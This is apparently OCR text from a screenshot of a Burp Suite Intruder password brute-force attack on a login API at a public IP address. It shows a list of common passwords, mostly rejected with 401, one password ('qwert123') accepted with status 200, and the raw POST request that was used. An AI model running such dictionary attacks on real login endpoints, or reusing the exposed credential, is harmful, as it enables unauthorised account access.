 Attack Save Columns 3. Intruder attack of http://106.15.72.34:30618 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1623 qwert123 200 418
0 401 180
1 123456 401 180
2 password 401 180
3 123456789 401 180
4 12345678 401 180
5 12345 401 180
6 qwerty 401 180
7 123123 401 180
8 111111 401 180
9 abc123 401 180
10 1234567 401 180
11 dragon 401 180
12 1q2w3e4r 401 180
Request Response
Pretty Raw Hex \n
1 POST /api/auth/login HTTP/1.1
2 Host: 106.15.72.34:30618
3 Content-Length: 45
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://106.15.72.34:30618
8 Referer: http://106.15.72.34:30618/login
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
Search... 0 matches
3551 of 12645